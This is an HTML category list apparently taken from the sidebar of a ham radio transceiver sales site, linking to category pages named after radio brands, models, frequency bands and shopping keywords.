	<li class="cat-item cat-item-4563"><a href="https://hamradiotransceiver.biz/category/33cm/" >33cm</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://hamradiotransceiver.biz/category/33ft/" >33ft</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://hamradiotransceiver.biz/category/3gwifi/" >3gwifi</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://hamradiotransceiver.biz/category/3w-5w/" >3w-5w</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://hamradiotransceiver.biz/category/401b/" >401b</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://hamradiotransceiver.biz/category/4230mv/" >4230mv</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://hamradiotransceiver.biz/category/4230mvp/" >4230mvp</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://hamradiotransceiver.biz/category/4275mv/" >4275mv</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://hamradiotransceiver.biz/category/4in1/" >4in1</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://hamradiotransceiver.biz/category/4pack/" >4pack</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://hamradiotransceiver.biz/category/50khz-200mhz/" >50khz-200mhz</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://hamradiotransceiver.biz/category/50khz-2ghz/" >50khz-2ghz</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://hamradiotransceiver.biz/category/50khz-900mhz/" >50khz-900mhz</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://hamradiotransceiver.biz/category/50mhz/" >50mhz</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://hamradiotransceiver.biz/category/50watt/" >50watt</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://hamradiotransceiver.biz/category/546c/" >546c</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://hamradiotransceiver.biz/category/54mhz/" >54mhz</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://hamradiotransceiver.biz/category/5pack/" >5pack</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://hamradiotransceiver.biz/category/6000e/" >6000e</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://hamradiotransceiver.biz/category/6meter/" >6meter</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://hamradiotransceiver.biz/category/70mhz/" >70mhz</a>
</li>
	<li class="cat-item cat-item-6251"><a href="https://hamradiotransceiver.biz/category/70mhz-6ghz/" >70mhz-6ghz</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://hamradiotransceiver.biz/category/7900d/" >7900d</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://hamradiotransceiver.biz/category/8-band/" >8-band</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://hamradiotransceiver.biz/category/800dxa/" >800dxa</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://hamradiotransceiver.biz/category/890s/" >890s</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://hamradiotransceiver.biz/category/8band/" >8band</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://hamradiotransceiver.biz/category/9000d/" >9000d</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://hamradiotransceiver.biz/category/900mhz/" >900mhz</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://hamradiotransceiver.biz/category/915mhz/" >915mhz</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://hamradiotransceiver.biz/category/918ssb/" >918ssb</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://hamradiotransceiver.biz/category/980plus/" >980plus</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://hamradiotransceiver.biz/category/99n2/" >99n2</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://hamradiotransceiver.biz/category/abbree/" >abbree</a>
</li>
	<li class="cat-item cat-item-6403"><a href="https://hamradiotransceiver.biz/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://hamradiotransceiver.biz/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://hamradiotransceiver.biz/category/ad9361/" >ad9361</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://hamradiotransceiver.biz/category/ad9910/" >ad9910</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://hamradiotransceiver.biz/category/adf4355/" >adf4355</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://hamradiotransceiver.biz/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://hamradiotransceiver.biz/category/aesu/" >aesu</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://hamradiotransceiver.biz/category/agilenthp/" >agilenthp</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://hamradiotransceiver.biz/category/ailunce/" >ailunce</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://hamradiotransceiver.biz/category/albatross/" >albatross</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://hamradiotransceiver.biz/category/albrecht/" >albrecht</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://hamradiotransceiver.biz/category/alinc0/" >alinc0</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://hamradiotransceiver.biz/category/alinco/" >alinco</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://hamradiotransceiver.biz/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://hamradiotransceiver.biz/category/alphadelta/" >alphadelta</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://hamradiotransceiver.biz/category/altas/" >altas</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://hamradiotransceiver.biz/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://hamradiotransceiver.biz/category/altoids/" >altoids</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://hamradiotransceiver.biz/category/amateur/" >amateur</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://hamradiotransceiver.biz/category/amatuer/" >amatuer</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://hamradiotransceiver.biz/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://hamradiotransceiver.biz/category/ameritron/" >ameritron</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://hamradiotransceiver.biz/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://hamradiotransceiver.biz/category/anan/" >anan</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://hamradiotransceiver.biz/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://hamradiotransceiver.biz/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://hamradiotransceiver.biz/category/anprc-104b/" >anprc-104b</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://hamradiotransceiver.biz/category/anprc-132/" >anprc-132</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://hamradiotransceiver.biz/category/antenna/" >antenna</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://hamradiotransceiver.biz/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://hamradiotransceiver.biz/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://hamradiotransceiver.biz/category/anysecu/" >anysecu</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://hamradiotransceiver.biz/category/anytone/" >anytone</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://hamradiotransceiver.biz/category/ap510/" >ap510</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://hamradiotransceiver.biz/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://hamradiotransceiver.biz/category/apache-labs-anan-200d/" >apache-labs-anan-200d</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://hamradiotransceiver.biz/category/aprs/" >aprs</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://hamradiotransceiver.biz/category/apx-8000/" >apx-8000</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://hamradiotransceiver.biz/category/argonaut/" >argonaut</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://hamradiotransceiver.biz/category/arrl/" >arrl</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://hamradiotransceiver.biz/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://hamradiotransceiver.biz/category/as-iskenwood/" >as-iskenwood</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://hamradiotransceiver.biz/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://hamradiotransceiver.biz/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://hamradiotransceiver.biz/category/astron/" >astron</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://hamradiotransceiver.biz/category/asymod/" >asymod</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://hamradiotransceiver.biz/category/at-1000proii/" >at-1000proii</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://hamradiotransceiver.biz/category/at-100proii/" >at-100proii</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://hamradiotransceiver.biz/category/at-600proii/" >at-600proii</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://hamradiotransceiver.biz/category/at-d578uv/" >at-d578uv</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://hamradiotransceiver.biz/category/atas/" >atas</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://hamradiotransceiver.biz/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://hamradiotransceiver.biz/category/atlas-210x/" >atlas-210x</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://hamradiotransceiver.biz/category/atr-30/" >atr-30</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://hamradiotransceiver.biz/category/ats25/" >ats25</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://hamradiotransceiver.biz/category/atu-1000/" >atu-1000</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://hamradiotransceiver.biz/category/atu-500w/" >atu-500w</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://hamradiotransceiver.biz/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://hamradiotransceiver.biz/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://hamradiotransceiver.biz/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://hamradiotransceiver.biz/category/avrt5/" >avrt5</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://hamradiotransceiver.biz/category/aw07a/" >aw07a</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://hamradiotransceiver.biz/category/azden/" >azden</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://hamradiotransceiver.biz/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://hamradiotransceiver.biz/category/backpackable/" >backpackable</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://hamradiotransceiver.biz/category/bakersfield/" >bakersfield</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://hamradiotransceiver.biz/category/balun/" >balun</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://hamradiotransceiver.biz/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://hamradiotransceiver.biz/category/baofeng/" >baofeng</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://hamradiotransceiver.biz/category/baojie/" >baojie</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://hamradiotransceiver.biz/category/barrett/" >barrett</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://hamradiotransceiver.biz/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://hamradiotransceiver.biz/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://hamradiotransceiver.biz/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://hamradiotransceiver.biz/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-6357"><a href="https://hamradiotransceiver.biz/category/bayou/" >bayou</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://hamradiotransceiver.biz/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://hamradiotransceiver.biz/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://hamradiotransceiver.biz/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://hamradiotransceiver.biz/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://hamradiotransceiver.biz/category/belden/" >belden</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://hamradiotransceiver.biz/category/belka/" >belka</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://hamradiotransceiver.biz/category/berryville/" >berryville</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://hamradiotransceiver.biz/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://hamradiotransceiver.biz/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://hamradiotransceiver.biz/category/bitx/" >bitx</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://hamradiotransceiver.biz/category/bitx20/" >bitx20</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://hamradiotransceiver.biz/category/bitx40/" >bitx40</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://hamradiotransceiver.biz/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://hamradiotransceiver.biz/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://hamradiotransceiver.biz/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://hamradiotransceiver.biz/category/bridgecom/" >bridgecom</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://hamradiotransceiver.biz/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://hamradiotransceiver.biz/category/btech/" >btech</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://hamradiotransceiver.biz/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://hamradiotransceiver.biz/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://hamradiotransceiver.biz/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://hamradiotransceiver.biz/category/built-in/" >built-in</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://hamradiotransceiver.biz/category/bundestag/" >bundestag</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://hamradiotransceiver.biz/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://hamradiotransceiver.biz/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://hamradiotransceiver.biz/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://hamradiotransceiver.biz/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://hamradiotransceiver.biz/category/cb-58/" >cb-58</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://hamradiotransceiver.biz/category/cb-funkgerat/" >cb-funkgerät</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://hamradiotransceiver.biz/category/cell/" >cell</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://hamradiotransceiver.biz/category/cellwave/" >cellwave</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://hamradiotransceiver.biz/category/celwave/" >celwave</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://hamradiotransceiver.biz/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://hamradiotransceiver.biz/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://hamradiotransceiver.biz/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://hamradiotransceiver.biz/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://hamradiotransceiver.biz/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://hamradiotransceiver.biz/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://hamradiotransceiver.biz/category/cherokee/" >cherokee</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://hamradiotransceiver.biz/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://hamradiotransceiver.biz/category/choices/" >choices</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://hamradiotransceiver.biz/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://hamradiotransceiver.biz/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://hamradiotransceiver.biz/category/choyong/" >choyong</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://hamradiotransceiver.biz/category/clansman/" >clansman</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://hamradiotransceiver.biz/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://hamradiotransceiver.biz/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://hamradiotransceiver.biz/category/clegg/" >clegg</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://hamradiotransceiver.biz/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://hamradiotransceiver.biz/category/cobraworxshopz/" >cobraworxshopz</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://hamradiotransceiver.biz/category/codan/" >codan</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://hamradiotransceiver.biz/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://hamradiotransceiver.biz/category/collins/" >collins</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://hamradiotransceiver.biz/category/comet/" >comet</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://hamradiotransceiver.biz/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://hamradiotransceiver.biz/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://hamradiotransceiver.biz/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://hamradiotransceiver.biz/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://hamradiotransceiver.biz/category/connex/" >connex</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://hamradiotransceiver.biz/category/consumer/" >consumer</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://hamradiotransceiver.biz/category/contest/" >contest</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://hamradiotransceiver.biz/category/continuous/" >continuous</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://hamradiotransceiver.biz/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://hamradiotransceiver.biz/category/cq100/" >cq100</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://hamradiotransceiver.biz/category/crt2000/" >crt2000</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://hamradiotransceiver.biz/category/crye/" >crye</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://hamradiotransceiver.biz/category/cs580/" >cs580</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://hamradiotransceiver.biz/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://hamradiotransceiver.biz/category/d-star/" >d-star</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://hamradiotransceiver.biz/category/d74e/" >d74e</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://hamradiotransceiver.biz/category/d9000/" >d9000</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://hamradiotransceiver.biz/category/daiwa/" >daiwa</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://hamradiotransceiver.biz/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://hamradiotransceiver.biz/category/db50/" >db50</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://hamradiotransceiver.biz/category/dcw-1/" >dcw-1</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://hamradiotransceiver.biz/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://hamradiotransceiver.biz/category/decibel/" >decibel</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://hamradiotransceiver.biz/category/defective/" >defective</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://hamradiotransceiver.biz/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://hamradiotransceiver.biz/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://hamradiotransceiver.biz/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://hamradiotransceiver.biz/category/dentron/" >dentron</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://hamradiotransceiver.biz/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://hamradiotransceiver.biz/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://hamradiotransceiver.biz/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://hamradiotransceiver.biz/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://hamradiotransceiver.biz/category/dj-g7/" >dj-g7</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://hamradiotransceiver.biz/category/dm-uvf10/" >dm-uvf10</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://hamradiotransceiver.biz/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://hamradiotransceiver.biz/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://hamradiotransceiver.biz/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://hamradiotransceiver.biz/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://hamradiotransceiver.biz/category/dualband/" >dualband</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://hamradiotransceiver.biz/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://hamradiotransceiver.biz/category/dvmega/" >dvmega</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://hamradiotransceiver.biz/category/dx-10/" >dx-10</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://hamradiotransceiver.biz/category/dynascan/" >dynascan</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://hamradiotransceiver.biz/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://hamradiotransceiver.biz/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://hamradiotransceiver.biz/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://hamradiotransceiver.biz/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://hamradiotransceiver.biz/category/efhw/" >efhw</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://hamradiotransceiver.biz/category/eico/" >eico</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://hamradiotransceiver.biz/category/eimac/" >eimac</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://hamradiotransceiver.biz/category/elad/" >elad</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://hamradiotransceiver.biz/category/elan/" >elan</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://hamradiotransceiver.biz/category/elecaft/" >elecaft</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://hamradiotransceiver.biz/category/elecraft/" >elecraft</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://hamradiotransceiver.biz/category/electraft/" >electraft</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://hamradiotransceiver.biz/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://hamradiotransceiver.biz/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://hamradiotransceiver.biz/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://hamradiotransceiver.biz/category/eqplus/" >eqplus</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://hamradiotransceiver.biz/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://hamradiotransceiver.biz/category/et-18/" >et-18</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://hamradiotransceiver.biz/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://hamradiotransceiver.biz/category/everybody/" >everybody</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://hamradiotransceiver.biz/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://hamradiotransceiver.biz/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://hamradiotransceiver.biz/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://hamradiotransceiver.biz/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://hamradiotransceiver.biz/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://hamradiotransceiver.biz/category/factor/" >factor</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://hamradiotransceiver.biz/category/fairhaven/" >fairhaven</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://hamradiotransceiver.biz/category/fanon/" >fanon</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://hamradiotransceiver.biz/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://hamradiotransceiver.biz/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://hamradiotransceiver.biz/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://hamradiotransceiver.biz/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://hamradiotransceiver.biz/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://hamradiotransceiver.biz/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://hamradiotransceiver.biz/category/flex-6300/" >flex-6300</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://hamradiotransceiver.biz/category/flex-6500/" >flex-6500</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://hamradiotransceiver.biz/category/flexradio/" >flexradio</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://hamradiotransceiver.biz/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://hamradiotransceiver.biz/category/freeship/" >freeship</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://hamradiotransceiver.biz/category/frequencies/" >frequencies</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://hamradiotransceiver.biz/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://hamradiotransceiver.biz/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://hamradiotransceiver.biz/category/ft-1000d/" >ft-1000d</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://hamradiotransceiver.biz/category/ft-2900r/" >ft-2900r</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://hamradiotransceiver.biz/category/ft-2dr/" >ft-2dr</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://hamradiotransceiver.biz/category/ft-70dr/" >ft-70dr</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://hamradiotransceiver.biz/category/ft-7900r/" >ft-7900r</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://hamradiotransceiver.biz/category/ft-817/" >ft-817</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://hamradiotransceiver.biz/category/ft-817nd/" >ft-817nd</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://hamradiotransceiver.biz/category/ft-847/" >ft-847</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://hamradiotransceiver.biz/category/ft-891s/" >ft-891s</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://hamradiotransceiver.biz/category/ft-897d/" >ft-897d</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://hamradiotransceiver.biz/category/ft-991/" >ft-991</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://hamradiotransceiver.biz/category/ft-991a/" >ft-991a</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://hamradiotransceiver.biz/category/ftdx5000/" >ftdx5000</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://hamradiotransceiver.biz/category/ftm-7250d/" >ftm-7250d</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://hamradiotransceiver.biz/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://hamradiotransceiver.biz/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://hamradiotransceiver.biz/category/furuno/" >furuno</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://hamradiotransceiver.biz/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://hamradiotransceiver.biz/category/fx-4cr-2/" >fx-4cr-2</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://hamradiotransceiver.biz/category/fx-9a/" >fx-9a</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://hamradiotransceiver.biz/category/fx-9b/" >fx-9b</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://hamradiotransceiver.biz/category/galaxy/" >galaxy</a>
</li>
